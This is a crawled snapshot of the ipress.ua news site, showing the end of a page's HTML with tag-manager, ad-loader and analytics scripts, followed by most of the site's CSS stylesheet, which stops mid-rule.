        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ipress.ua/css/index.css?v=202305261720
body_size: 6201
content:
@charset "UTF-8";
:root {
  --red: #ed1c24;
  --lightred: #ffe8e8;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
*, *:after {
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  overflow-x: hidden;
  background: #fff;
  font-family: 'Inter', sans-serif;
  position: relative;
}
blockquote, q {
  quotes: none;
}
ul {
  list-style: none;
}
input {
  vertical-align: middle;
}
table, th, td {
  border: 0 none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
}
th, td {
  padding: 0;
}
caption, th, td {
  text-align: left;
  font-weight: normal;
}
table, td {
  vertical-align: top;
}
th {
  vertical-align: top;
  font-weight: bold;
}
a {
  text-decoration: none;
  color: #1a1a1a;
}
.section_header {
  background: var(--red);
  margin-bottom: 20px;
}
.container_main {
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
}
.section_header .container_main {
  padding: 30px 0 30px 0;
}
.header_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  padding-left: 20px;
  padding-right: 20px;
}
.header_menu {
  flex-grow: 2;
  overflow: hidden;
}
.header_buttons {
  white-space: nowrap;
}
.header_buttons img {
  vertical-align: bottom;
}
.header_button_item {
  margin-right: 6px;
}
.header_button_item:hover {
  opacity: 0.8;
}
.section_footer {
  background: var(--red);
  color: #fff;
  margin-top: 50px;
}
.footer_wrapper {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 90px;
  padding-bottom: 90px;
}
.footer_copy {
  font-size: 14px;
  text-align: center;
  padding-top: 20px;
}
.footer_copy p {
  padding: 8px 0;
}
.top_menu {
  font-size: 15px;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  margin-left: 20px;
  margin-right: 20px;
  font-weight: 400;
  width: calc(100% - 40px);
  white-space: nowrap;
  padding-top: 3px;
  text-align-last: center;
  color: #fff;
}
.top_menu .top_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 2px;
}
.top_menu_item a {
  display: inline-block;
  color: #fff;
  padding: 7px 18px;
  border: #fff 1px solid;
  border-radius: 20px;
}
.top_menu_item_theme a {
  color: var(--red);
  background: #fff;
}
.top_menu_item a:hover {
  opacity: 0.8;
}
.footer_menu {
  font-size: 16px;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  margin-left: 20px;
  margin-right: 20px;
  font-weight: 400;
  width: calc(100% - 40px);
  padding-top: 3px;
  text-align: center;
  color: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
}
.footer_menu .footer_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 2px;
}
.footer_menu_item a {
  display: inline-block;
  color: #fff;
  padding: 5px 8px;
  border-radius: 20px;
}
.footer_menu_item a:hover {
  opacity: 0.8;
}
.footer_social_menu {
  font-size: 15px;
  font-weight: bold;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  margin-left: 20px;
  margin-right: 20px;
  width: calc(100% - 40px);
  padding-top: 3px;
  text-align: center;
  color: #fff;
}
.footer_social_menu .footer_social_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 2px;
  margin-bottom: 6px;
}
.footer_social_menu_item a {
  display: inline-block;
  color: var(--red);
  background: #fff;
  padding: 10px 18px 9px 18px;
  border-radius: 20px;
}
.footer_social_menu_item a:hover {
  opacity: 0.8;
}
.footer_social_menu_item_img a {
  padding: 7px 10px;
}
.footer_social_menu_item_img a img {
  position: relative;
  top: 1px;
}
.banner_hor_top {
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
  padding: 10px 20px 10px 20px;
}
.banner_hor_mid {
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
  padding: 0 20px 0 20px;
  margin-top: 0;
  margin-bottom: 30px;
}
.banner_hor_txt {
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
  padding: 0 20px 0 20px;
  margin-top: 20px;
  margin-bottom: 30px;
}
.section_title {
  display: flex;
  align-items: center;
  padding: 10px 20px 15px 20px;
  align-items: center;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
}
.section_title_big {
  color: var(--red);
  font-size: 32px;
}
.date_title {
  align-items: center;
  padding: 10px 20px 15px 20px;
  align-items: center;
  font-size: 32px;
  text-transform: uppercase;
  font-weight: bold;
}
.section_news .section_title {
  padding-bottom: 5px;
}
.section_news {
  background: var(--lightred);
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 50px;
}
.section_meme {
  background: var(--lightred);
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 50px;
}
.section_popular {
  background: var(--red);
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 50px;
  color: #fff;
}
.container_section .article_story_grid {
  width: 25%;
}
.container_section .article_news_grid {
  width: 25%;
}
.articles_grid_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.articles_list_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.article_story_grid {
  padding: 0 20px 0 20px;
  overflow: hidden;
  margin-bottom: 40px;
  position: relative;
}
.article_story_grid .article_media {
  position: relative;
  border-radius: 12px;
  overflow: hidden;
  margin-bottom: 5px;
}
.article_story_grid .article_img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.article_story_grid .article_title {
  font-size: 20px;
  line-height: 1.2em;
  font-weight: 700;
  padding: 8px 0 5px 0;
}
.article_story_grid .article_title a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.article_story_grid .article_date {
  font-size: 11px;
  line-height: 1.1em;
  color: #111;
  padding: 5px 0 5px 0;
}
.article_story_grid .article_date a {
  font-weight: bold;
}
.article_story_grid .article_body:hover .article_title a {
  opacity: 0.8;
}
.article_story_grid .article_tags {
  font-size: 11px;
  text-transform: uppercase;
  padding: 8px 0 0 0;
  margin-bottom: -5px;
}
.article_story_grid .article_tags > span, .article_story_grid .article_tags > a {
  display: inline-block;
  padding: 2px 8px;
  margin-right: 4px;
  border: #111 1px solid;
  border-radius: 20px;
  margin-bottom: 6px;
}
.article_story_grid .article_tags > span.red, .article_story_grid .article_tags > a.red {
  background: var(--red);
  border: var(--red) 1px solid;
  color: #fff;
}

.article_news_grid .article_title .article_tags {
  font-size: 11px;
  text-transform: uppercase;
	font-weight: 400;
	line-height: 12px;
  padding: 0 0 0 0;
  margin-bottom: 0;
	display: inline-block;
}

.container_news .article_news .article_title .article_tags {
    font-size: 9px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 12px;
    padding: 0 0 0 0;
    margin-bottom: 0;
	position: relative;
	top: -4px;
    display: inline-block;
}

.container_news .article_news .article_title .article_tags > span, .container_news .article_news .article_title .article_tags > a {
    display: inline-block;
    padding: 1px 8px;
    margin-right: 4px;
    border: #111 1px solid;
    border-radius: 20px;
}

.container_news .article_news .article_title .article_tags > span.red, .container_news .article_news .article_title .article_tags > a.red {
    background: var(--red);
    border: var(--red) 1px solid;
    color: #fff;
}

.article_news_grid .article_title .article_tags > span, .article_news_grid .article_title .article_tags > a {
  display: inline-block;
  padding: 2px 8px;
  margin-right: 4px;
  border: #111 1px solid;
  border-radius: 20px;
}
.article_news_grid .article_title .article_tags > span.red, .article_news_grid .article_title .article_tags > a.red {
  background: var(--red);
  border: var(--red) 1px solid;
  color: #fff;
}

.news_grid_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.article_news_grid {
  padding: 0 20px 0 20px;
  overflow: hidden;
  margin-bottom: 40px;
  position: relative;
}
.article_news_grid .article_title {
  font-size: 18px;
  line-height: 1.2em;
  font-weight: 700;
  padding: 5px 0 5px 0;
}
.article_news_grid_red .article_title a {
  color: var(--red);
}
.article_news_grid .article_title a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.article_news_grid .article_date {
  font-size: 11px;
  line-height: 1.1em;
  color: #111;
  padding: 5px 0 5px 0;
}
.article_news_grid .article_date a {
  font-weight: bold;
}
.article_news_grid .article_body:hover .article_title a {
  opacity: 0.8;
}
.article_news_grid .article_date_r, .article_story_grid .article_date_r {
  color: var(--red);
}
.news_grid_wrapper_column {
  width: 50%;
  display: flex;
}
.news_grid_wrapper .news_grid_wrapper_column:last-child {
  flex-wrap: wrap;
}
.news_grid_wrapper .news_grid_wrapper_column:last-child .article_popular_grid {
  width: 50%;
}
.article_news {
  padding: 0;
  overflow: hidden;
  margin-bottom: 20px;
  position: relative;
}
.article_news .article_title {
  font-size: 18px;
  line-height: 1.2em;
  font-weight: 700;
  padding: 0 0 2px 0;
}
.article_news .article_title a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.article_news .article_date {
  font-size: 11px;
  line-height: 1.1em;
  color: #111;
  padding: 5px 0 5px 0;
}
.article_news .article_date a {
  font-weight: bold;
}
.article_news .article_body:hover .article_title a {
  opacity: 0.8;
}
.article_news .article_date_r {
  color: var(--red);
}
.article_news:hover .article_title a {
  opacity: 0.8;
}
.article_popular_grid {
  padding: 0 20px 0 20px;
  overflow: hidden;
  margin-bottom: 30px;
  position: relative;
}
.article_popular_grid .article_body {
  display: flex;
  align-items: flex-start;
}
.article_popular_grid .article_title {
  font-size: 18px;
  line-height: 1.2em;
  font-weight: 700;
  padding: 5px 0 5px 0;
}
.article_popular_grid .article_title a {
  color: #fff;
}
.article_popular_grid .article_title a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.article_popular_grid .article_date {
  font-size: 11px;
  line-height: 1.1em;
  color: #fff;
  padding: 5px 0 5px 0;
}
.article_popular_grid .article_date a {
  font-weight: bold;
}
.article_popular_grid .article_body:hover .article_title a {
  opacity: 0.8;
}
.article_popular_grid .article_media {
  margin-right: 6px;
  position: relative;
  top: 3px;
}
.section_popular .section_title a {
  color: #fff;
}
.section_title a:hover {
  opacity: 0.8;
}
.news_grid_wrapper .news_grid_wrapper_column:first-child .article_popular_grid .article_title {
  font-size: 32px;
}
.button_more {
  display: inline-block;
  border: #111 1px solid;
  font-size: 15px;
  line-height: 1.1em;
  text-transform: uppercase;
  color: #111;
  padding: 12px 35px 11px 35px;
  margin: 7px 30px;
  border-radius: 20px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.button_more:hover {
  opacity: 0.8;
}
.button_wrapper {
  width: 100%;
  text-align: center;
}
.container_main_news {
  max-width: 1130px;
  padding-left: 20px;
  padding-right: 20px;
}
.container_main_text {
  max-width: 1130px;
  padding-left: 20px;
  padding-right: 20px;
}
.container_text_body {
  padding-top: 25px;
}
.post_title {
  font-size: 48px;
  line-height: 1.1em;
  padding: 5px 0 10px 0;
  font-weight: bold;
}
.post_tags {
  font-size: 11px;
  text-transform: uppercase;
  padding: 8px 0 0 0;
  margin-bottom: -5px;
}
.post_tags > span, .post_tags > a {
  display: inline-block;
  padding: 2px 8px;
  margin-right: 4px;
  border: #111 1px solid;
  border-radius: 20px;
  margin-bottom: 6px;
}

.post_tags > span.red, .post_tags > a.red {
  background: var(--red);
  border: var(--red) 1px solid;
  color: #fff;
}

.post_tags > a:hover {
  opacity: 0.8;
}
.post_tags > span.lred, .post_tags > a.lred {
  background: #fff;
  border: var(--red) 1px solid;
  color: var(--red);
}
.post_tags_bottom {
  padding: 16px 0;
}
.post_date {
  font-size: 15px;
  padding-bottom: 20px;
}
.post_content_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.post_content {
  width: calc(100% - 340px);
  margin-right: 40px;
}
.container_news_side {
  width: 300px;
}
.post_img {
  border-radius: 12px;
  overflow: hidden;
  position: relative;
  margin-bottom: 16px;
}
.post_img img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.post_img_description {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 12px;
  text-align: right;
  font-size: 11px;
  color: #fff;
  text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.25);
}
.post_subtitle {
  font-size: 22px;
  font-weight: bold;
  padding-top: 10px;
  padding-bottom: 10px;
}
.post_text {
  font-size: 19px;
  line-height: 1.3em;
}
.post_text p {
  padding: 10px 0;
}
.post_text:not(.post_text_after) > p:first-child:first-letter {
  float: left;
  font-size: 96px;
  line-height: 106px;
  margin-top: -9px;
  padding-top: 0;
  padding-right: 16px;
  padding-left: 3px;
  font-weight: bold;
  position: relative;
}
.post_content {}
.post_text a {
  color: var(--red);
}
.social_buttons {
  padding-top: 5px;
}
.social_button_item {
  display: inline-block;
  width: 47px;
  height: 47px;
  border-radius: 50%;
  margin: 0 2px 4px 2px;
  overflow: hidden;
  position: relative;
  border: #111 1px solid;
}
.social_button_item:hover {
  opacity: 0.8;
}
.social_buttons_text > div {
  padding-top: 10px;
}
.article_story_grid .article_tags > span.lred, .article_story_grid .article_tags > a.lred {
  background: #fff;
  border: var(--red) 1px solid;
  color: var(--red);
}
.post_author_bottom {
  color: var(--red);
  font-size: 16px;
  font-weight: bold;
  padding: 16px 0;
}
.post_author_bottom a {
  color: var(--red);
}
.social_buttons_bottom {
  padding-top: 0;
  padding-bottom: 20px;
}
.post_topics {
  padding-bottom: 30px;
}
.post_topics_title {
  padding: 10px 0 15px 0;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
}
.post_topics ul {
  font-size: 19px;
}
.post_topics ul {
  padding: 4px 0 18px 0;
  margin-left: 20px;
  list-style-type: disc;
  color: var(--red);
}
.post_topics ul li {
  padding: 0 0 10px 0;
  font-weight: bold;
}
.post_topics ul li a {
  color: var(--red);
}
.news_grid_side {
  padding-top: 30px;
  padding-bottom: 20px;
}
.news_grid_side .section_title {
  display: flex;
  align-items: center;
  padding: 10px 0 15px 0;
  align-items: center;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
}
.post_v_header {
  display: flex;
  flex-wrap: wrap;
  padding-top: 20px;
  padding-bottom: 40px;
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
}
.post_v_header_content {
  margin-top: 0;
  width: 40%;
  display: flex;
  flex-shrink: 0;
  padding: 20px 20px 20px 20px;
  align-items: center;
  position: relative;
}
.post_v_header_media {
  width: 60%;
  padding-right: 20px;
}
.post_v_header_media_wrapper {
  border-radius: 12px;
  overflow: hidden;
  position: relative;
}
.post_v_header_media_wrapper img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.post_v_side {
  position: absolute;
  bottom: 0;
}
.post_v_header_title .post_title {
  font-size: 36px;
}
.post_top_author_item {
  display: flex;
  align-items: center;
  margin-bottom: 5px;
}
.post_top_author_media {
  width: 65px;
  height: 65px;
  border-radius: 50%;
  overflow: hidden;
}
.post_top_author_media img {
  width: 100%;
  height: auto;
}
.post_top_author_name {
  width: calc(100% - 65px);
}
.post_top_author_name {
  color: var(--red);
  font-weight: bold;
  padding-left: 10px;
}
.post_top_author_name a {
  color: var(--red);
}
.post_top_author {
  padding-bottom: 10px;
}
.post_v_header_title {
  margin-bottom: 50px;
}
.post_photo {
  margin-top: 12px;
  margin-bottom: 12px;
  position: relative;
}
.post_photo img {
  margin-top: 0;
  margin-bottom: 0;
  border-radius: 12px;
  display: block;
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.post_photo_description {
  font-size: 11px;
  padding-top: 8px;
}
.post_photo_title {
  display: inline-block;
  padding-right: 6px;
}
.post_photo_source {
  display: inline-block;
  color: #888;
}
.post_quote {
  padding-top: 10px;
  margin: 10px 0;
}
.post_quote:before {
  content: '';
  display: block;
  width: 46px;
  height: 31px;
  background: url("../i/ico_quote.svg");
}
.post_quote_text {
  color: var(--red);
  font-size: 24px;
  font-weight: bold;
  line-height: 1.2em;
  padding-top: 12px;
}
.post_quote_author {
  color: var(--red);
  font-size: 19px;
  padding-top: 10px;
}
.post_quote_red {
  display: block;
  padding-top: 10px;
  background: var(--red);
  padding: 22px;
  margin: 28px 0;
  border-radius: 12px;
}
.post_quote_red:before {
  content: '';
  display: block;
  width: 46px;
  height: 31px;
  background: url("../i/ico_quote_red.svg");
}
.post_quote_red .post_quote_text {
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  line-height: 1.2em;
}
.post_quote_red .post_quote_author {
  color: #fff;
  font-size: 19px;
  padding-top: 10px;
}
.section_main_wide .container_main_news {
  max-width: 790px;
  padding-left: 20px;
  padding-right: 20px;
}
.section_main_wide .post_content {
  width: 100%;
  margin-right: 0;
}
.container_grid {
  display: flex;
}
.container_section_body {
  overflow: hidden;
  margin-bottom: 60px;
  position: relative;
  width: calc(100% - 340px);
}
.container_section_side {
  overflow: hidden;
  margin-bottom: 20px;
  position: relative;
  width: 340px;
  padding-left: 20px;
  padding-right: 20px;
}
.container_section_body .articles_grid_wrapper .article_story_grid {
  width: 33.333333%;
}
.container_section_body .articles_grid_wrapper .article_story_grid_pic {
  width: 66.666666%;
}
.pagination {
  font-size: 0;
  padding-left: 1px;
  margin-top: 30px;
  text-align: center;
}
.pagination li {
  display: inline-block;
  font-size: 14px;
  line-height: 33px;
}
.pagination li a, .pagination li > span {
  display: block;
  font-size: 14px;
  min-width: 46px;
  padding-left: 15px;
  padding-right: 15px;
  height: 35px;
  border: #111 1px solid;
  border-radius: 20px;
  text-align: center;
  margin-right: 5px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.pagination li a:hover {
  opacity: 0.8;
}
.pagination li.e > span {
  border: none;
  min-width: 25px;
}
.pagination li.a a, .pagination li.a > span {
  color: #fff;
  background: var(--red);
  border-color: var(--red);
  z-index: 2;
  position: relative;
}
.container_section_side .section_popular {
  margin-bottom: 10px;
}
.container_section_side .section_popular {
  border-radius: 12px;
  margin-top: 40px;
}
.container_section_side .news_grid_wrapper_column {
  width: 100%;
}
.container_section_side .news_grid_wrapper_column {
  width: 100%;
}
.container_section_side .news_grid_wrapper_column:last-child .article_popular_grid {
  width: 100%;
}
.container_section_side .news_grid_wrapper_column:first-child .article_popular_grid .article_title {
  font-size: 18px;
}
.container_section_side .article_popular_grid .article_media img {
  width: 45px;
  height: auto;
}
.container_news_wrapper .article_news {
  padding-bottom: 10px;
  margin-bottom: 0;
  margin-left: 20px;
  margin-right: 20px;
  padding-left: 30px;
  position: relative;
}
.container_news_wrapper .article_news .article_title {
  font-size: 20px;
}
.container_news_wrapper .article_news:before {
  content: "";
  position: absolute;
  left: 8px;
  top: 0;
  bottom: 0;
  width: 1px;
  background: #111;
}
.container_news_wrapper .article_news:last-child:before {
  background: none;
}
.container_news_wrapper .article_news:after {
  content: "";
  position: absolute;
  width: 17px;
  height: 17px;
  border: #fff 5px solid;
  left: 0;
  top: 0;
  bottom: 0;
  background: #111;
  border-radius: 50%;
}
.container_news_wrapper .article_news .article_date {
  padding: 2px 0 5px 0;
}
.article_news_r .article_date {
  color: var(--red);
}
.container_news_wrapper .article_news_r:after {
  background: var(--red);
}
.section_popular ~ .banner_grid {
  margin-top: 40px;
}
.container_news ~ .button_wrapper {
  margin-top: 30px;
}
.container_news_side {
  /*padding-top: 10px;*/
}
.modal_local {
  background: var(--red);
  position: absolute;
  top: 0px;
  left: 0;
  z-index: 999;
  display: none;
  width: 100%;
  min-width: 300px;
  padding: 40px 0 60px 0;
  z-index: 10;
  color: #fff;
}
.header_logo {
  position: relative;
  z-index: 100;
}
.header_logo a:hover {opacity: 0.8;}
.modal_menu_button {
  float: right;
  padding: 0 28px;
}
.container_main_menu {
  padding: 100px 20px 40px 20px;
}
.container_main_menu_item {
  padding: 20px 0;
}
.container_main_menu_title {
  font-size: 12px;
  text-transform: uppercase;
}
.container_main_menu_item .top_menu {
  font-size: 15px;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  margin-left: 0;
  margin-right: 0;
  font-weight: 400;
  width: 100%;
  white-space: normal;
  padding-top: 3px;
  text-align-last: left;
  color: #fff;
  padding-top: 10px;
  display: block;
}
.container_main_menu_item .top_menu .top_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 4px 14px 0;
}
.container_main_menu_item_bg .top_menu_item a {
  display: inline-block;
  color: #fff;
  padding: 15px 28px 14px 28px;
  border: #fff 1px solid;
  border-radius: 30px;
  font-size: 19px;
  font-weight: 700;
}
.container_main_menu_item {
  width: 80%;
}
.services_menu {
  font-size: 12px;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  font-weight: 400;
  padding-top: 30px;
  text-align: left;
  color: #fff;
}
.services_menu .services_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 2px;
}
.services_menu_item a {
  display: inline-block;
  color: #fff;
  padding: 5px 16px 5px 0;
}
.container_main_menu_item .social_button_item {
  border-color: #fff;
}
.container_main_menu_item .social_buttons {
  padding-top: 50px;
}
.search_form {
  width: 100%;
  display: table;
}
.search_form > div {
  display: table-cell;
  width: 100%;
}
.search_form input::placeholder {
  text-overflow: ellipsis;
  color: #fff;
  opacity: 0.6;
  text-transform: uppercase;
}
.search_container_page .search_form input::placeholder {
  color: #111;
}
.search_form > div {
  display: table-cell;
  width: 100%;
}
.search_button {
  border: none;
  background: #fff;
  padding: 1px 25px 1px 25px;
  color: var(--red);
  cursor: pointer;
  font-size: 18px;
  line-height: 45px;
  text-transform: uppercase;
  -webkit-appearance: none;
  margin-left: 10px;
  border-radius: 40px;
}
.search_container_page .search_button {
  background: var(--red);
  color: #fff;
}
.search_field {
  width: 100%;
  border: #fff 1px solid;
  padding: 0 20px;
  color: #fff;
  font-size: 18px;
  line-height: 45px;
  outline: none;
  background-color: transparent;
  box-sizing: border-box;
  border-radius: 40px;
}
.search_container_page {
  margin: 10px 20px 30px 20px;
}
.search_container_page .search_field {
  border-color: #111;
  color: #111;
}
.post_text_subtitle {
  color: var(--red);
  font-size: 36px;
  text-transform: uppercase;
  padding-bottom: 20px;
}
.container_text_body .post_text {
  padding-bottom: 40px;
}
.alphabet {
  font-size: 0;
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 15px;
  text-align: center;
}
.alphabet li {
  display: inline-block;
  font-size: 14px;
  line-height: 31px;
}
.alphabet li a, .alphabet li > span {
  display: block;
  font-size: 14px;
  min-width: 46px;
  padding-left: 15px;
  padding-right: 15px;
  height: 33px;
  border: #111 1px solid;
  border-radius: 20px;
  text-align: center;
  margin-right: 5px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.alphabet li a:hover {
  opacity: 0.8;
}
.letter {
  padding: 10px 20px;
  font-size: 32px;
  font-weight: bold;
  width: 100%;
}
a {
  text-decoration: none;
  color: #1a1a1a;
}
.authors_list_wrapper .author_item {
  width: calc(33.333333% - 40px);
  margin: 0 20px 28px 20px;
  padding: 10px 0;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  position: relative;
}
.author_item .author_item_media {
  width: 65px;
}
.author_item .author_item_media img {
  width: 100%;
  height: auto;
  border-radius: 50%;
}
.author_item .author_item_content {
  font-size: 15px;
  padding-left: 12px;
  width: calc(100% - 65px);
}
.author_item .author_item_name {
  font-size: 18px;
  font-weight: bold;
  line-height: 1em;
}
.author_item_name a {
  color: var(--red);
}
.author_item .author_item_name a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.author_item_content span {
  display: block;
  padding-top: 5px;
}
.author_item .author_item_content span {
  padding-top: 2px;
}
.authors_list_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.author_item_bg {
  background: var(--lightred);
  margin-left: 20px;
  margin-right: 20px;
  border-radius: 12px;
  padding: 20px 20px 20px 20px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  position: relative;
  margin-bottom: 35px;
}
.author_item_bg .author_item_media {
  width: 150px;
  align-self: flex-end;
	border-radius: 50%;
	overflow: hidden;
	background: #fff;
}
.author_item_bg .author_item_content {
  width: calc(100% - 150px);
}
.author_item_bg .author_item_media img {
  vertical-align: bottom;
  width: 100%;
  height: auto;
}
.author_item_bg .author_item_name > * {
  display: inline-block;
}
.author_item_bg .author_item_name_title {
  font-size: 32px;
  font-weight: bold;
  color: var(--red);
  text-transform: uppercase;
}
.author_item_bg .author_item_content {
  padding-left: 15px;
  padding-bottom: 30px;
}
.author_item_bg .social_button_item {
  width: 30px;
  height: 30px;
  border-color: var(--red);
  position: relative;
  bottom: -4px;
  margin: 0 4px 0 0;
}
.author_item_bg .social_button_item img {
  width: 100%;
  height: auto;
}
.articles_author_wrapper .article_news {
  padding: 0 20px;
}
.articles_author_wrapper .article_news .article_title {
  font-size: 20px;
}
.list_options {
  font-size: 11px;
  text-transform: uppercase;
  padding: 0px 20px 25px 20px;
  font-size: 15px;
}
.list_options > span, .list_options > a {
  display: inline-block;
  padding: 6px 18px;
  margin-right: 7px;
  border: #111 1px solid;
  border-radius: 20px;
  margin-bottom: 6px;
}
.list_options > a:hover {
  opacity: 0.8;
}
.list_options > span {
  background: #111;
  color: #fff;
}
.articles_author_wrapper .article_story_grid {
  margin-bottom: 15px;
  margin-top: 5px;
}
.section_title ~ .section_title_big {
  padding-top: 0;
  padding-bottom: 25px;
}
.themes_list_wrapper ul {
  columns: 4;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 35px;
}
.themes_list_wrapper ul a:hover {
  opacity: 0.8;
}
.tabs_search {
  display: inline-block;
  padding: 0 20px 25px 20px;
  line-height: 20px;
  font-weight: 400;
  font-size: 11px;
  text-transform: uppercase;
}
.tabs_item {
  display: inline-block;
  padding-right: 12px;
}
.tabs_item_active {
  font-weight: bold;
}
.article_news_num, .article_story_grid_num {
  padding-left: 60px !important;
  overflow: visible;
}
.article_num {
  position: absolute;
  top: 2px;
  left: 20px;
  width: 35px;
  border: 40px;
  height: 20px;
}
.ui-datepicker-inline {
  margin-bottom: 40px;
}
.ui-datepicker-calendar {
  font-size: 17px;
  line-height: 1.1em;
  border-collapse: collapse;
  width: 100%;
}
.ui-datepicker-calendar td {
  width: 14.28%;
  text-align: center;
}
.ui-datepicker-calendar th {
  width: 14.28%;
  text-align: center;
  color: #111;
  font-size: 10px;
  text-transform: uppercase;
}
.ui-datepicker-calendar td a, .ui-datepicker-calendar td span {
  display: inline-block;
  width: 35px;
  height: 35px;
  padding: 8px 0;
  font-weight: 800;
}
.ui-datepicker-calendar th span {
  display: block;
  padding: 13px 0;
  font-weight: 400;
}
.ui-datepicker-calendar td span {
  font-weight: 400;
}
.ui-datepicker-title {
  text-transform: uppercase;
  padding: 14px 0 12px 0;
  font-weight: 800;
  text-align: center;
  font-size: 18px;
  color: var(--red);
}
.ui-datepicker-header {
  position: relative;
}
.ui-datepicker-calendar td a:hover {
  color: var(--red);
  transition: all 0.2s ease 0s;
}
.ui-datepicker-calendar td.ui-datepicker-current-day {
  background: none;
}
.ui-datepicker-calendar .ui-state-highlight {
  color: #fff;
  background: var(--red);
  margin-top: 0;
  position: relative;
  z-index: 2;
  border-radius: 50%;
}
.title_date {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.ui-datepicker-calendar td a.ui-state-active:hover {
  color: #fff;
  transition: all 0.2s ease 0s;
}
.ui-datepicker-calendar td a.ui-state-active {
  padding-bottom: 12px;
  line-height: 1.2em;
}
.ui-datepicker .ui-datepicker-prev {
  position: absolute;
  top: 12px;
  left: 9px;
  width: 20px;
  height: 20px;
}
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 12px;
  right: 9px;
  width: 20px;
